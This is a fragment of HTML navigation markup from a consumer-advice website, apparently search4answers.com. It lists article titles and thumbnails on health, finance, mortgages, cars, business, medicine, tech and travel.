				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/best-3-mascaras-in-2020/" title="Best 3 Mascaras in 2020">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2020/04/uploads_mascara_j-3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/best-3-mascaras-in-2020/" title="Best 3 Mascaras in 2020">
					Best 3 Mascaras in 2020					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/fight-heart-disease-with-these-5-foods/" title="Fight Heart Disease With These 5 Foods"><img src="https://search4answers.com/wp-content/uploads/2015/12/4182898562_cfcf720592_b.jpg" alt="Fight Heart Disease With These 5 Foods"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/fight-heart-disease-with-these-5-foods/" >Fight Heart Disease With These 5 Foods</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/is-social-media-to-blame-for-depression/" title="Is Social Media To Blame For Depression?"><img src="https://search4answers.com/wp-content/uploads/2016/02/ThinkstockPhotos-187739269.jpg" alt="Is Social Media To Blame For Depression?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/is-social-media-to-blame-for-depression/" >Is Social Media To Blame For Depression?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?"><img src="https://search4answers.com/wp-content/uploads/2016/12/ThinkstockPhotos-482335384.jpg" alt="What&#8217;s The Difference Between Bipolar I And Bipolar II?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-bipolar-i-and-bipolar-ii/" >What&#8217;s The Difference Between Bipolar I And Bipolar II?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-strep-b-group/" title="What is Strep B Group?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_13548828_m-2015.jpg" alt="What is Strep B Group?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-strep-b-group/" >What is Strep B Group?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-blood-clots-affect-different-body-parts/" title="How Blood Clots Affect Different Body Parts"><img src="https://search4answers.com/wp-content/uploads/2017/02/blood-clot-featured.jpg" alt="How Blood Clots Affect Different Body Parts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-blood-clots-affect-different-body-parts/" >How Blood Clots Affect Different Body Parts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/remedies-for-diarrhea/" title="Remedies for Diarrhea"><img src="https://search4answers.com/wp-content/uploads/2016/12/Remedies-For-Diarrhea.jpg" alt="Remedies for Diarrhea"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/remedies-for-diarrhea/" >Remedies for Diarrhea</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/credit-cards-that-cost-you-nothing-heres-the-top-3/" title="Credit Cards That Cost You Nothing: Here&#8217;s The Top 3"><img src="https://search4answers.com/wp-content/uploads/2016/01/5463888252_bd928fb95b_b.jpg" alt="Credit Cards That Cost You Nothing: Here&#8217;s The Top 3"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/credit-cards-that-cost-you-nothing-heres-the-top-3/" >Credit Cards That Cost You Nothing: Here&#8217;s The Top 3</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://search4answers.com/wp-content/uploads/2017/02/bankrupt.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-best-personal-financing-apps-to-help-manage-your-money/" title="The 5 Best Personal Financing Apps To Help Manage Your&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/the-5-best-personal-financing-apps.jpg" alt="The 5 Best Personal Financing Apps To Help Manage Your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-best-personal-financing-apps-to-help-manage-your-money/" >The 5 Best Personal Financing Apps To Help Manage Your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advantages-to-credit-card-processing-for-small-businesses/" title="Advantages to Credit Card Processing for Small Businesses"><img src="https://search4answers.com/wp-content/uploads/2016/12/Five-Huge-Advantages-to-Credit-Card-Processing-for-Small-Businesses-featured.jpg" alt="Advantages to Credit Card Processing for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advantages-to-credit-card-processing-for-small-businesses/" >Advantages to Credit Card Processing for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/options-trading/" title="What is Options Trading?"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-468162128.jpg" alt="What is Options Trading?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/options-trading/" >What is Options Trading?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-do-mortgage-escrow-agents-charge/" title="How Much Do Mortgage Escrow Agents Charge?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Do-Mortgage-Escrow-Agents-Charge-Featured-Image.jpg" alt="How Much Do Mortgage Escrow Agents Charge?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-do-mortgage-escrow-agents-charge/" >How Much Do Mortgage Escrow Agents Charge?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/mortgage-company-or-bank-we-compare-the-pros-and-cons/" title="Mortgage Company or Bank? We Compare the Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467194659-Copy-1-e1495756776383.jpg" alt="Mortgage Company or Bank? We Compare the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/mortgage-company-or-bank-we-compare-the-pros-and-cons/" >Mortgage Company or Bank? We Compare the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-types-of-escrow-services-are-there/" title="What Types of Escrow Services are There?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-Types-of-Escrow-Services-are-There-Featured.jpg" alt="What Types of Escrow Services are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-types-of-escrow-services-are-there/" >What Types of Escrow Services are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-when-buying-a-new-2017-toyota-truck/" title="Ask This When Buying a new 2017 Toyota Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthiswhenbuyinganew2017toyotatruck-298x186.png" alt="Ask This When Buying a new 2017 Toyota Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-when-buying-a-new-2017-toyota-truck/" >Ask This When Buying a new 2017 Toyota Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://search4answers.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-10-best-hybrid-cars-you-should-consider-buying/" title="The 10 Best Hybrid Cars You Should Consider Buying"><img src="https://search4answers.com/wp-content/uploads/2017/01/The-10-Best-Hybrid-Cars-You-Should-Consider-Buying-e1484178444120.jpg" alt="The 10 Best Hybrid Cars You Should Consider Buying"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-10-best-hybrid-cars-you-should-consider-buying/" >The 10 Best Hybrid Cars You Should Consider Buying</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://search4answers.com/wp-content/uploads/2016/12/downfalls-business-phone-e1482189177883.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://search4answers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://search4answers.com/wp-content/uploads/2017/02/How-to-Handle-Bed-Bugs1.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/03/top-5-payroll-systems.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-business-phone-system-beginners-guide/" title="Cloud Business Phone System: Beginner&#8217;s Guide"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-Cloud-Business-Phone-Systems-featured-image.jpeg" alt="Cloud Business Phone System: Beginner&#8217;s Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-business-phone-system-beginners-guide/" >Cloud Business Phone System: Beginner&#8217;s Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/business-merchant-account-featured-e1482255996612.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" title="10 Signs of a Possible Travel Scam"><img src="https://search4answers.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured.jpg" alt="10 Signs of a Possible Travel Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" >10 Signs of a Possible Travel Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" title="The Best Cruises to Take in 2016"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-best-cruises.jpg" alt="The Best Cruises to Take in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" >The Best Cruises to Take in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
